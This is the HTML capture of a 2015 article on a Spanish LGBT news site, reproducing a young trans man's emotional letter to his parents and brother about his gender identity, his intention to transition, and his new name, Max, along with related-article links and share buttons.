					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22029 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-historia-de-amor tag-jari-jones-y-corey-kempster tag-modelo-trans tag-mujer-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/historia-de-amor-eramos-novios-despues-de-la-transicion-somos-novias/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster.jpg 719w, https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/historia-de-amor-eramos-novios-despues-de-la-transicion-somos-novias/">Historia de amor: «Éramos novios, después de la transición somos novias»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-6417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-carta tag-familia-lgtb tag-reasignacion-de-sexo tag-trans tag-transexual">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="600" height="312" src="https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg" class="flipboard-image wp-post-image" alt="ovejarosa.com" decoding="async" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Emocionante carta de un chico transexual a su familia</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/estilo_de_vida/" class="cat">Estilo de vida</a><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="cat">Historias de vida</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2015-08-27T00:16:02+02:00">27 agosto, 2015</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 3 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1002</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia+https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>950</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia&url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg&description=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>1</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia&amp;body=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>951</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify;">«Mi historia<br />
Mamá, Papá y Hermano:</p>
<p style="text-align: justify;">Hace mucho tiempo que os tengo que contar algo, algo que cambiará mi vida. Quiero ser yo quien os lo cuente y no otras personas. Debéis saber que es algo que me ha costado mucho decidir. Hace muchos años que le doy vueltas y a causa de ello he tenido muchos altibajos e incluso depresión que he ocultado por miedo. Pero ya va siendo hora de cambiarlo y empezar a ser realmente <strong>FELIZ</strong>.</p><div class="yniaBjqO" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify;">Para que lo entendáis todo mejor, empezaré desde el principio:</p>
<p style="text-align: justify;">Desde muy pequeña nunca jugué con juguetes de niñas o a los típicos juegos de niñas, y la mayoría de mis amistades eran niños. Siempre por los cumpleaños o Reyes teníamos discusiones con los regalos de niña que no quería. Recuerdo, con unos 5 o 6 años, un día en el baño del colegio decidí usar el WC de pared de los chicos (y la que se lió). También, en el colegio, después de las clases de educación física ducharme con los chicos. O, incluso, en los viajes de estudios pedir a los profesores si podía dormir con los chicos (suerte la mía que me dejaban). Me sentía tan bien y feliz de poder dormir con ellos. Para la comunión yo quería llevar un traje de niño como mi hermano. Pero vosotros me dijisteis que llevara un vestido.</p>
<p style="text-align: justify;">Papá, no sé si lo recordarás pero un verano tuvimos una larga discusión. Yo quería ir a la Competición de Natación con bañador de niño y tú no me dejaste porque ya había empezado a desarrollarme como mujer. Al final, no fui a la competición porque no cediste, pero actualmente sigo sin nadar en la playa o la piscina porque sigo sin querer usar ese bañador de chica. Siento vergüenza con eso puesto. Desde que me creció el pecho empecé a ocultarlo con camisetas anchas o echando los hombros hacia delante.</p>
<p style="text-align: justify;">Retomando el tema váter, en el instituto me daba vergüenza entrar en el baño de mujeres y que alguien me viera. Siempre esperaba a que todo el mundo hubiese entrado ya en clase para ir, así evitaba encontrarme con alguien. Y si había alguien me volvía a clase y esperaba la siguiente hora.</p>
<p style="text-align: justify;">Odio tener la sensación que tengo cuando voy por la calle y siento que la gente se me queda mirando como un bicho raro. Quiero poder ir tranquilamente por la calle y que la gente me vea tal y como yo me siento.</p>
<p style="text-align: justify;">Me encanta que me confundan con un chico. Ya que es lo que realmente quiero ser y lo que siento que soy. Me siento atrapado en un cuerpo de mujer, el cual no me corresponde, y por eso nunca soy del todo feliz.</p>
<p style="text-align: justify;">Por eso y más cosas, QUIERO y VOY a empezar un proceso de<strong> reasignación de sexo</strong>.</p>
<p style="text-align: justify;">Quiero que sepáis que esto no quita que siga siendo una parte de vosotros, pues sois los que me habéis dado la vida y mis padres. Por eso os pido respeto y que aceptéis (no que lo entendáis) mi decisión. Aunque para mí es muy importante vuestra aceptación y apoyo, es más importante mi <strong>felicidad</strong> así que, si no lo aceptáis o es un problema para vosotros, saldré de vuestras vidas y me buscaré la vida, ya sea en Mallorca o fuera. Es cierto que es algo muy duro, tanto para vosotros, que lo tenéis de aceptar, como para mí, que tengo que llevarlo a cabo. Pero quiero deciros algo muy importante: <strong>ES MI VIDA, MI FELICIDAD Y MI DECISIÓN</strong>. Llevo 22 años escondiéndome y sin demostrarme tal y como soy, y de una vez por todas<strong> quiero ser yo y ser feliz</strong>. Llegados a este punto, si cuento con vuestro apoyo como familia, me gustaría que empezarais a tratarme en masculino y llamarme por mi nuevo nombre, el cual será Max.</p>
<p style="text-align: justify;">Gracias por todo lo que habéis hecho por mí hasta ahora, por protegerme y ayudarme a empezar a volar. Y, GRACIAS, porque confío en que seguiréis a mi lado apoyándome y viendo cómo vuelvo a nacer.</p>
<p style="text-align: justify;">ES DURO PERDER UNA HIJA, PERO ES MÁS DURO VIVIR UNA VIDA Y NO PODER QUERERTE A TI MISMO Y SER FELIZ»</p>
<p style="text-align: right;">Fuente: <a href="http://www.fundaciondaniela.org/" target="_blank">Fundación Daniela<br />
</a>Fotografía: Película <em>Tomboy</em></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia+https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>950</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia&url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg&description=Emocionante%20carta%20de%20un%20chico%20transexual%20a%20su%20familia' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 